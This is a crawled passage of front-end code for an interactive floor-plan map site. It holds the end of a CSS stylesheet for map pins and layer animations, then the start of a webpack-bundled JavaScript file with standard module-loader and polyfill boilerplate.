    }

    .svg-map-pin.blue {
        background-image: url("../images/pin-blue%402x.png");
    }

    .svg-map-pin.purple {
        background-image: url("../images/pin-purple%402x.png");
    }

    .svg-map-pin.iconpin {
        background-image: url("../images/pin-large%402x.png");
    }

    .svg-map-pin.iconpin.orange {
        background-image: url("../images/pin-orange-large%402x.png");
    }

    .svg-map-pin.iconpin.yellow {
        background-image: url("../images/pin-yellow-large%402x.png");
    }

    .svg-map-pin.iconpin.green {
        background-image: url("../images/pin-green-large%402x.png");
    }

    .svg-map-pin.iconpin.blue {
        background-image: url("../images/pin-blue-large%402x.png");
    }

    .svg-map-pin.iconpin.purple {
        background-image: url("../images/pin-purple-large%402x.png");
    }
}

/* Map */
.svg-map-element svg.svg-map-real-svg {
    width: 100%;
    height: auto
}

.svg-map-element svg.svg-map-real-svg a {
    cursor: pointer;
}

.svg-map-element svg:not(.svg-map-real-svg) {
    /*position: relative;*/
}

.svg-map-clickable:not(g),
g.svg-map-clickable > * {
    cursor: pointer;
    -webkit-transition: opacity 0.2s;
    -moz-transition: opacity 0.2s;
    transition: opacity 0.2s;
}

.svg-map-map-image *[id^=nopointer] {
    pointer-events: none;
}

[id^=landmarks] .svg-map-clickable {
    cursor: pointer;
}

/* INTERACTIVE ELEMENTS */
/* clickable elements */
.svg-map-not-clickable:not(g),
g.svg-map-not-clickable > * {
    /*fill: #7b8c94 !important;*/
}

.svg-map-not-clickable.svg-map-active:not(g),
g.svg-map-not-clickable.svg-map-active > * {
    /*fill: #b62025 !important;*/
}

g:not(#services) .svg-map-clickable:not(g),
g:not(#services) g.svg-map-clickable > * {
    /*fill: #466777 !important;*/
}

/* hovered elements */
g:not(#services) .svg-map-clickable:not(g):hover,
g:not(#services) g.svg-map-clickable:hover > * {
    /*fill: #466777 !important;*/
}

g:not(#services) .svg-map-clickable.svg-map-active:not(g),
g:not(#services) g.svg-map-clickable.svg-map-active > * {
    /*fill: #b62025 !important;*/
}

g:not(#services) .svg-map-clickable.svg-map-active.svg-map-navigation-active:not(g),
g:not(#services) g.svg-map-clickable.svg-map-active.svg-map-navigation-active > * {
    /*fill: #466777 !important;*/
    animation: navigation-fill 1s infinite;
}

@keyframes navigation-fill {
    0% {
        /*fill: #466777;*/
    }
    50% {
        /*fill: #b62025;*/
    }
    100% {
        /*fill: #466777;*/
    }
}

g#services .svg-map-clickable.svg-map-active:not(g),
g#services g.svg-map-clickable.svg-map-active > * {
    /*fill: #b62025 !important;*/
}

/* ACTIVE PIN HIGHLIGHT */
.svg-map-pin.svg-map-active {
    /*background-color: #91bf39 !important;*/
}

g#stores > path {
    /*stroke: none;*/
    /*fill: #7b8c94;*/
}

g#shadow > path {
    /*stroke: none;*/
    /*fill: #424242;*/
}

g#rects > * {
    stroke-width: 0.5;
    stroke: #0e0e0e;
    fill: none;
    opacity: 0;
    visibility: hidden;
}

.no-fill {
    background-color: transparent !important;
}

text.text-hidden {
    opacity: 0;
    visibility: hidden;
}

text.text-visible {
    opacity: 1;
    visibility: visible;
}

/*
 * ANIMATION related section
 */
.svg-map-layer-animated {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: opacity 1s, visibility 1s, -webkit-transform 1s;
    -moz-transition: opacity 1s, visibility 1s, -moz-transform 1s;
    -o-transition: opacity 1s, visibility 1s, -o-transform 1s;
    transition: opacity 1s, visibility 1s, transform 1s;
    -webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
    -moz-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
    -o-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
    transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-9 {
    /* move downwards */
    -webkit-transform: translateY(60vmin);
    transform: translateY(60vmin);
}

.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-10,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer--4 {
    /* move upwards */
    -webkit-transform: translateY(-60vmin);
    transform: translateY(-60vmin);
}

.svg-map-map.map--selected--5 .svg-map-layer-animated:not(.svg-map-layer--5),
.svg-map-map.map--selected--4 .svg-map-layer-animated:not(.svg-map-layer--4),
.svg-map-map.map--selected--3 .svg-map-layer-animated:not(.svg-map-layer--3),
.svg-map-map.map--selected--2 .svg-map-layer-animated:not(.svg-map-layer--2),
.svg-map-map.map--selected--1 .svg-map-layer-animated:not(.svg-map-layer--1),
.svg-map-map.map--selected-0 .svg-map-layer-animated:not(.svg-map-layer-0),
.svg-map-map.map--selected-1 .svg-map-layer-animated:not(.svg-map-layer-1),
.svg-map-map.map--selected-2 .svg-map-layer-animated:not(.svg-map-layer-2),
.svg-map-map.map--selected-3 .svg-map-layer-animated:not(.svg-map-layer-3),
.svg-map-map.map--selected-4 .svg-map-layer-animated:not(.svg-map-layer-4),
.svg-map-map.map--selected-5 .svg-map-layer-animated:not(.svg-map-layer-5),
.svg-map-map.map--selected-6 .svg-map-layer-animated:not(.svg-map-layer-6),
.svg-map-map.map--selected-7 .svg-map-layer-animated:not(.svg-map-layer-7),
.svg-map-map.map--selected-8 .svg-map-layer-animated:not(.svg-map-layer-8),
.svg-map-map.map--selected-9 .svg-map-layer-animated:not(.svg-map-layer-9),
.svg-map-map.map--selected-10 .svg-map-layer-animated:not(.svg-map-layer-10) {
    opacity: 0;
    visibility: hidden;
}

.svg-map-map.map--selected--5 .svg-map-layer-animated.svg-map-layer--5,
.svg-map-map.map--selected--4 .svg-map-layer-animated.svg-map-layer--4,
.svg-map-map.map--selected--3 .svg-map-layer-animated.svg-map-layer--3,
.svg-map-map.map--selected--2 .svg-map-layer-animated.svg-map-layer--2,
.svg-map-map.map--selected--1 .svg-map-layer-animated.svg-map-layer--1,
.svg-map-map.map--selected-0 .svg-map-layer-animated.svg-map-layer-0,
.svg-map-map.map--selected-1 .svg-map-layer-animated.svg-map-layer-1,
.svg-map-map.map--selected-2 .svg-map-layer-animated.svg-map-layer-2,
.svg-map-map.map--selected-3 .svg-map-layer-animated.svg-map-layer-3,
.svg-map-map.map--selected-4 .svg-map-layer-animated.svg-map-layer-4,
.svg-map-map.map--selected-5 .svg-map-layer-animated.svg-map-layer-5,
.svg-map-map.map--selected-6 .svg-map-layer-animated.svg-map-layer-6,
.svg-map-map.map--selected-7 .svg-map-layer-animated.svg-map-layer-7,
.svg-map-map.map--selected-8 .svg-map-layer-animated.svg-map-layer-8,
.svg-map-map.map--selected-9 .svg-map-layer-animated.svg-map-layer-9,
.svg-map-map.map--selected-10 .svg-map-layer-animated.svg-map-layer-10 {
    opacity: 1;
    visibility: visible;
}

a.circle.walking {
    position: absolute;
    z-index: 10;
    background-color: #8C3753;
    /*background-color: #3F2B2F;*/
    width: 10px;
    height: 10px;
    border-radius: 50%;
    transition: none !important;
}

a.circle.walking.with-pulse:before {
    content: '';
    border: 2px solid #8C3753;
    /*border: 2px solid #3F2B2F;*/
    border-radius: 50%;
    height: inherit;
    width: inherit;
    top: -2px;
    left: -2px;
    position: absolute;
    animation: pulsate2 1.8s ease-out;
    animation-iteration-count: infinite;
    animation-delay: 1s;
    opacity: 0;
    box-sizing: content-box;
    transition: none !important;
}

@-webkit-keyframes pulsate2 {
    0% {
        -webkit-transform: scale(1, 1);
        opacity: 0.1;
    }
    25% {
        opacity: 0.6;
    }
    50% {
        -webkit-transform: scale(1.8, 1.8);
        opacity: 0.1;
    }
}

.debug-container {
    padding: 10px;
    background: #42427d;
    height: 70px;
}

.ui-slider {
    background: #B3B5B8;
}

.ui-slider-horizontal .ui-slider-handle {
    background: #D7D8DA;
}

#sliderWrapper {
    width: 100%;
    float: left;
    margin-top: 10px;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://izmiroptimum.com/floorplan/js/map-dist.js
body_size: 708170
content:
! function webpackUniversalModuleDefinition(root, factory) {
    "object" == typeof exports && "object" == typeof module ? module.exports = factory() : "function" == typeof define && define.amd ? define([], factory) : "object" == typeof exports ? exports.MechanicMap = factory() : root.MechanicMap = factory()
}(this, (function() {
    return function(modules) {
        var installedModules = {};

        function __webpack_require__(moduleId) {
            if (installedModules[moduleId]) return installedModules[moduleId].exports;
            var module = installedModules[moduleId] = {
                i: moduleId,
                l: !1,
                exports: {}
            };
            return modules[moduleId].call(module.exports, module, module.exports, __webpack_require__), module.l = !0, module.exports
        }

        return __webpack_require__.m = modules, __webpack_require__.c = installedModules, __webpack_require__.i = function(value) {
            return value
        }, __webpack_require__.d = function(exports, name, getter) {
            __webpack_require__.o(exports, name) || Object.defineProperty(exports, name, {
                configurable: !1,
                enumerable: !0,
                get: getter
            })
        }, __webpack_require__.n = function(module) {
            var getter = module && module.__esModule ? function getDefault() {
                return module.default
            } : function getModuleExports() {
                return module
            };
            return __webpack_require__.d(getter, "a", getter), getter
        }, __webpack_require__.o = function(object, property) {
            return Object.prototype.hasOwnProperty.call(object, property)
        }, __webpack_require__.p = "/", __webpack_require__(__webpack_require__.s = 33)
    }([function(module, exports) {
        var global = module.exports = "undefined" != typeof window && window.Math == Math ? window : "undefined" != typeof self && self.Math == Math ? self : Function("return this")();
        "number" == typeof __g && (__g = global)
    }, function(module, exports, __webpack_require__) {
        var store = __webpack_require__(22)("wks"),
            uid = __webpack_require__(23),
            Symbol = __webpack_require__(0).Symbol,
            USE_SYMBOL = "function" == typeof Symbol;
        (module.exports = function(name) {
            return store[name] || (store[name] = USE_SYMBOL && Symbol[name] || (USE_SYMBOL ? Symbol : uid)("Symbol." + name))
        }).store = store
    }, function(module, exports, __webpack_require__) {
        module.exports = !__webpack_require__(18)((function() {
            return 7 != Object.defineProperty({}, "a", {
                get: function() {
                    return 7
                }
            }).a
        }))
    }, function(module, exports, __webpack_require__) {
        var dP = __webpack_require__(8),
            createDesc = __webpack_require__(20);
        module.exports = __webpack_require__(2) ? function(object, key, value) {
            return dP.f(object, key, createDesc(1, value))
        } : function(object, key, value) {
            return object[key] = value, object
        }
    }, function(module, exports, __webpack_require__) {
        var isObject = __webpack_require__(10);
        module.exports = function(it) {
            if (!isObject(it)) throw TypeError(it + " is not an object!");
            return it
        }
    }, function(module, exports) {
        var core = module.exports = {
            version: "2.4.0"
        };
        "number" == typeof __e && (__e = core)
    }, function(module, exports) {
        var hasOwnProperty = {}.hasOwnProperty;
        module.exports = function(it, key) {
            return hasOwnProperty.call(it, key)
        }
    }, function(module, exports) {
        module.exports = {}
    }, function(module, exports, __webpack_require__) {
        var anObject = __webpack_require__(4),
            IE8_DOM_DEFINE = __webpack_require__(43),
            toPrimitive = __webpack_require__(58),
            dP = Object.defineProperty;
        exports.f = __webpack_require__(2) ? Object.defineProperty : function defineProperty(O, P, Attributes) {
            if (anObject(O), P = toPrimitive(P, !0), anObject(Attributes), IE8_DOM_DEFINE) try {
                return dP(O, P, Attributes)
            } catch (e) {}
            if ("get" in Attributes || "set" in Attributes) throw TypeError("Accessors not supported!");
            return "value" in Attributes && (O[P] = Attributes.value), O
        }
    }, function(module, exports) {
        module.exports = function(it) {
            if (null == it) throw TypeError("Can't call method on  " + it);
            return it
        }
    }, function(module, exports) {
        module.exports = function(it) {
            return "object" == typeof it ? null !== it : "function" == typeof it
        }
    }, function(module, exports, __webpack_require__) {
        var shared = __webpack_require__(22)("keys"),
            uid = __webpack_require__(23);
        module.exports = function(key) {
            return shared[key] || (shared[key] = uid(key))
        }
    }, function(module, exports) {
        var ceil = Math.ceil,
            floor = Math.floor;
        module.exports = function(it) {
            return isNaN(it = +it) ? 0 : (it > 0 ? floor : ceil)(it)
        }
    }, function(module, exports, __webpack_require__) {
        var IObject = __webpack_require__(44),
            defined = __webpack_require__(9);
        module.exports = function(it) {
            return IObject(defined(it))
        }
    }, function(module, exports) {
        var toString = {}.toString;
        module.exports = function(it) {
